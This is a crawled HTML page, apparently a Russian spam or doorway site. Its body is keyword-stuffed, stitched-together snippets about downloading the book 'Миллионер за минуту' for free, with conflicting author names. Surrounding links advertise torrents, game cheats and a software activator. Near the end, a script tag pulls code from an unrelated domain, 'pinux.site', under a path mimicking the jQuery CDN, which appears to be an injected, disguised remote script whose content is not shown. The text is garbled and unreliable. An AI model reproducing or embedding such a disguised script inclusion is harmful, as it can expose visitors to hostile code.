

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-skachat-knigu-besplatno-millioner-za-minutu.html
body_size: 3108
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу бесплатно миллионер за минуту - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу бесплатно миллионер за минуту</h2>
                            </header>
                            <p>"Миллионер За Минуту" Хансен Марк Виктор читать бесплатно онлайн безусловно стоит, здесь есть и прекрасный воплощенный замысел и награда для истинных ценителей этого жанра. Книга МИЛЛИОНЕР ЗА МИНУТУ, автор Аллен Роберт - (Описаны приемы создания личного состояния, выражающегося семизначным числом, которые находятся в полном ладу, как с писаными законами, так и с общественной. Скачать бесплатно книгу Миллионер за минуту. Прямой путь к богатству - Марк Виктор Хансен в форматах fb2, rtf, epub, pdf, txt или читать онлайн. Книга «Миллионер за минуту» Роберта Аллена очень точно и кратко дает ответы на вопросы, почему ты стал неудачником в своем деле, был ли ты им на самом деле, и, что самое главное, книга объясняет, что неудачников попусту. Тренажер для мозга (2 занятия в день по 15 минут) Как открыть книги Для авторов Добавить книгу Почта для связи Подписаться В библиотеку. 
8 videos Play all Миллионер за минуту - аудио книга Марина Ерёменко Секрет легкой жизни (Дж.Манган ) - 2 часть - Duration: 37:11. «Миллионер за минуту. Прямой путь к богатству» Роберт Аллен, Марк Виктор Хансен Скачать бесплатно книгу в форматах fb2, epub, rtf, txt с портала «LifeInBooks.net. Cкачать epub - 1,5 Мбайт Cкачать fb2 - 634,6 Кбайт Cкачать rtf - 718,8 Кбайт Читать 9 страниц онлайн. бесплатно, без регистрации и без смс. Мотивационная книга для начинающих и действующих бизнесменов. Скачать электронную книгу по символической цене можно здесь: Аллен Роберт «Миллионер за минуту» Также, специально для Вас, я закачала маленький. Книга «Миллионер за минуту» радикально меняет точку зрения на способы обогащения. Прочитав её вы сможете: разбогатеть даже тогда, когда у вас нет начального капитала. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-loader-aktivator.html">Loader активатор</a></li>
                                <li><a href="bpreb-shema-et2m.html">Схема эт2м</a></li>
                                <li><a href="bpreb-protokol-gisteroskopii-obrazec.html">Протокол гистероскопии образец</a></li>
                                <li><a href="bpreb-besplatnye-chity-dlya-tanki-onlayn-na-kristally.html">Бесплатные читы для танки онлайн на кристаллы</a></li>
                                <li><a href="bpreb-101-dalmatinec-skachat-cherez-torrent.html">101 далматинец скачать через торрент</a></li>
                                <li><a href="bpreb-na-vozdushnom-share-garipova-minus-skachat.html">На воздушном шаре гарипова минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-ichak-adizes-zhiznennyy-cikl-organizacii-kniga.html">Ицхак адизес жизненный цикл организации книга</a></li>
                                            <li><a href="bpreb-fahr-simulator-fahrschul-edition-2013-skachat-torrent.html">Fahr simulator fahrschul edition 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-detskaya-poliklinika-3-angarsk-raspisanie-vrachey.html">Детская поликлиника 3 ангарск расписание врачей</a></li>
                                            <li><a href="bpreb-toy-zimoy-nedalekoy-akkordy-tekst.html">Той зимой недалекой аккорды текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-vernite-sebe-zdravomyslie-fb2.html">Верните себе здравомыслие fb2</a></li>
                                            <li><a href="bpreb-zvezdnye-voyny-probuzhdenie-sily-torrent-licenziya.html">Звездные войны пробуждение силы торрент лицензия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-populyarnuyu-muzyku-na-diskoteku.html">Скачать популярную музыку на дискотеку</a></li>
                                            <li><a href="bpreb-dogovor-evraziyskogo-ekonomicheskogo-soyuza-chitat.html">Договор евразийского экономического союза читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
